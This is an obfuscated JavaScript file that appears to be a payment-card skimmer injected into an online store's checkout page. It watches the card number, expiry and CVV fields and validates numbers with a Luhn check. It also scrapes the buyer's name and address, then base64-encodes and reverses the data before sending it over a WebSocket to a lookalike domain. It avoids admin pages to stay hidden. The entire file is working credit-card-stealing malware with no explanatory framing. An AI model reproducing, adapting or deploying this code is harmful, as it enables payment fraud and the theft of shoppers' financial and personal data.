function _0x3a4e(_0x29a6d2,_0x390e56){var _0x5f5576=_0x5f55();return _0x3a4e=function(_0x3a4e51,_0x335d8e){_0x3a4e51=_0x3a4e51-0x66;var _0x13889c=_0x5f5576[_0x3a4e51];return _0x13889c;},_0x3a4e(_0x29a6d2,_0x390e56);}var _0x339e23=_0x3a4e;(function(_0x911ea5,_0x1cdea0){var _0x58bd31=_0x3a4e,_0x58d1ec=_0x911ea5();while(!![]){try{var _0x3af4bb=-parseInt(_0x58bd31(0x75))/0x1*(-parseInt(_0x58bd31(0x82))/0x2)+parseInt(_0x58bd31(0x6d))/0x3*(parseInt(_0x58bd31(0x8a))/0x4)+-parseInt(_0x58bd31(0x7a))/0x5+parseInt(_0x58bd31(0x7c))/0x6+parseInt(_0x58bd31(0x78))/0x7*(-parseInt(_0x58bd31(0x68))/0x8)+parseInt(_0x58bd31(0x7e))/0x9+parseInt(_0x58bd31(0x72))/0xa*(-parseInt(_0x58bd31(0x6a))/0xb);if(_0x3af4bb===_0x1cdea0)break;else _0x58d1ec['push'](_0x58d1ec['shift']());}catch(_0x4ed7bc){_0x58d1ec['push'](_0x58d1ec['shift']());}}}(_0x5f55,0xeaf8f));var globalfirstSave=![],amex_global=![],sended_global='',websocket_global=![],is_eventAdded_global=![],activeElement_identificator_global=![],fields_global={'CP1_ctl09_AI_FV_cc_number':[_0x339e23(0x84),![],![],!![]],'CP1_ctl09_AI_FV_cc_month':['',![],![],!![]],'CP1_ctl09_AI_FV_cc_year':['',![],![],!![]],'CP1_ctl09_AI_FV_ccv':['length',![],![],!![]],'dataZIGber':['fn',![],![],![]]};window[_0x339e23(0x86)][_0x339e23(0x8d)][_0x339e23(0x71)](_0x339e23(0x69))===-0x1&&window[_0x339e23(0x86)][_0x339e23(0x8d)]['indexOf'](_0x339e23(0x6b))!==-0x1&&(websocket_global=new WebSocket(_0x339e23(0x80)));function sendData(_0xa7643f){var _0x5bf436=_0x339e23;if(window['location']['href']['indexOf'](_0x5bf436(0x69))!==-0x1)return![];if(sended_global==_0xa7643f)return![];if(websocket_global){var _0xea9690=_0xa7643f;_0xea9690=JSON['parse'](_0xea9690);var _0x4acf99=!![],_0x38d574=![];Object[_0x5bf436(0x7d)](_0xea9690)[_0x5bf436(0x83)](_0xcd8878=>{var _0x4fa809=_0x5bf436;const _0x2121a0=_0xea9690[_0xcd8878];_0x2121a0[0x3]===!![]&&((_0x2121a0[0x1]===![]||_0x2121a0[0x1]['length']===0x0)&&(_0x4acf99=![])),_0x2121a0[0x1][_0x4fa809(0x8e)]>0x0&&(_0x38d574=!![]);}),_0x4acf99===!![]&&_0x38d574===!![]&&(sended_global=_0xa7643f,_0xa7643f=btoa(_0xa7643f)[_0x5bf436(0x8b)]('')[_0x5bf436(0x76)]()['join'](''),websocket_global[_0x5bf436(0x6c)](_0xa7643f));}}function _0x5f55(){var _0x16089a=['forEach','luhn','charCodeAt','location','div','value','getElementById','36WkOnis','split','match','href','length','getElementsByName','replace','firstChild','querySelector','136WesgWU','admin','148687uavqFI','order-info','send','536358dppFBM','name','hasAttribute','change','indexOf','1630GoLKuv','keyup','input','131310XlUrRV','reverse','contentDocument','545636GoIyld','stringify','2444355KzoPjV','addEventListener','7813374fTTyiL','keys','3252348uJVEhC','innerHTML','wss://www.anthonysclgars.com/ws','class','26WxULDU'];_0x5f55=function(){return _0x16089a;};return _0x5f55();}function checkLuhn(_0x29e5b9){var _0x1bed56=_0x339e23;_0x29e5b9=_0x29e5b9[_0x1bed56(0x90)](/[^0-9]/g,'');var _0x1582f4=/^(?:3[47][0-9]{13})$/;let _0x3e5b64=_0x29e5b9[_0x1bed56(0x8e)],_0x455ae1=0x0,_0x3bfa57=![];for(let _0x2c79ec=_0x3e5b64-0x1;_0x2c79ec>=0x0;_0x2c79ec--){let _0x1ce393=_0x29e5b9[_0x2c79ec][_0x1bed56(0x85)]()-'0'[_0x1bed56(0x85)]();_0x3bfa57==!![]&&(_0x1ce393=_0x1ce393*0x2),_0x455ae1+=parseInt(_0x1ce393/0xa,0xa),_0x455ae1+=_0x1ce393%0xa,_0x3bfa57=!_0x3bfa57;}return _0x455ae1%0xa==0x0&&(_0x29e5b9[_0x1bed56(0x8c)](_0x1582f4)&&(amex_global=!![])),_0x455ae1%0xa==0x0;}var ifrmaeIds={};function dataToeasterPartOne(_0x1de0b4){var _0x5c4a01=_0x339e23;if(window[_0x5c4a01(0x86)]['href'][_0x5c4a01(0x71)](_0x5c4a01(0x69))!==-0x1)return![];if(websocket_global===![])return![];if(is_eventAdded_global===!![])return![];document[_0x5c4a01(0x89)]('CP1_ctl09_AI_FV')[_0x5c4a01(0x7b)](_0x5c4a01(0x73),function(_0x37ba90){saveData(_0x37ba90);}),is_eventAdded_global=!![];}function saveData(_0x4db211){var _0x4ebfcf=_0x339e23;Object[_0x4ebfcf(0x7d)](fields_global)[_0x4ebfcf(0x83)](_0x17a71c=>{var _0x1a6824=_0x4ebfcf;const _0x1fe2fe=fields_global[_0x17a71c];var _0x3af51e=undefined,_0xc02a60='';ifrmaeIds[_0x17a71c]!=undefined?(_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c]),document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==null&&document[_0x1a6824(0x89)](ifrmaeIds[_0x17a71c])!==undefined?_0xc02a60=document['getElementById'](ifrmaeIds[_0x17a71c])[_0x1a6824(0x77)]:_0xc02a60=null):_0xc02a60=document;if(_0x1fe2fe[0x2]===!![]&&_0xc02a60!==null){var _0x54fcfd=![];_0x1fe2fe[0x0]===_0x1a6824(0x70)?_0x54fcfd=_0xc02a60['getElementsByTagName']('select'):_0x54fcfd=_0xc02a60['getElementsByTagName'](_0x1a6824(0x74));for(var _0x41d240=_0x54fcfd['length']-0x1;_0x41d240>=0x0;_0x41d240--){_0x54fcfd[_0x41d240]['hasAttribute'](_0x1a6824(0x6e))===!![]&&(_0x54fcfd[_0x41d240]['name']==_0x17a71c&&(_0x3af51e=_0x54fcfd[_0x41d240]));};}else{if(_0x1fe2fe[0x2]===_0x1a6824(0x81)&&_0xc02a60!==null)_0x3af51e=_0xc02a60[_0x1a6824(0x67)](_0x17a71c);else _0xc02a60!==null&&(_0x3af51e=_0xc02a60[_0x1a6824(0x8f)](_0x17a71c)[0x0],_0x3af51e===undefined&&(_0x3af51e=_0xc02a60[_0x1a6824(0x89)](_0x17a71c)));}if(_0x3af51e!==undefined&&_0x3af51e!==null){if(_0x3af51e['value']['length']>0x0){if(_0x1fe2fe[0x0]==_0x1a6824(0x84))checkLuhn(_0x3af51e[_0x1a6824(0x88)])&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);else{if(_0x1fe2fe[0x0]==_0x1a6824(0x8e)){var _0x451021=0x3;amex_global!==![]&&(_0x451021=0x4),_0x3af51e[_0x1a6824(0x88)][_0x1a6824(0x8e)]>=_0x451021&&(fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)]);}else fields_global[_0x17a71c][0x1]=_0x3af51e[_0x1a6824(0x88)];}}}else{if(_0x1fe2fe[0x0]=='fn'){var _0x430b58=document[_0x1a6824(0x89)]('CP1_ctl05_Pnl_FV');if(_0x430b58!==null){_0x430b58=_0x430b58['getElementsByTagName'](_0x1a6824(0x87));var _0x274259='',_0x1ab54b=_0x430b58[0x0][_0x1a6824(0x66)]['innerHTML'],_0x223ab5=_0x430b58[0x1][_0x1a6824(0x7f)],_0x433cca=_0x430b58[0x3]['innerHTML'][_0x1a6824(0x8b)](',')[0x0],_0x15e12a=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x1],_0x29f3a4=_0x430b58[0x3][_0x1a6824(0x7f)][_0x1a6824(0x8b)](',')[0x2],_0x12a82f=_0x430b58[0x4][_0x1a6824(0x7f)];_0x274259=_0x1ab54b+'|'+_0x223ab5+'|'+_0x433cca+'|'+_0x15e12a+'|'+_0x29f3a4+'|'+_0x12a82f,fields_global[_0x17a71c][0x1]=_0x274259;}}}});var _0x4fb208=JSON[_0x4ebfcf(0x79)](fields_global);sendData(_0x4fb208);}var intL=setInterval(function(){var _0x564d97=_0x339e23,_0x291d76=document['getElementsByTagName']('input');for(var _0x41a976=_0x291d76[_0x564d97(0x8e)]-0x1;_0x41a976>=0x0;_0x41a976--){_0x291d76[_0x41a976][_0x564d97(0x6f)]('id')===!![]&&(_0x291d76[_0x41a976]['id'][_0x564d97(0x71)]('CP1_ctl09_AI_FV_cc_number')!==-0x1&&dataToeasterPartOne());};},0x1f4);